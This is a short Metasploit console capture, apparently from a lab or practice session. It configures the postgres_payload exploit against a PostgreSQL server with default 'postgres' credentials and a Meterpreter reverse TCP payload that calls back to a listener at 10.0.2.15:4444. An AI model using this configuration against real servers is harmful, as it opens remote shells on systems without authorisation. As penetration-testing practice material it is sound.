 msf6 > use 8
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) >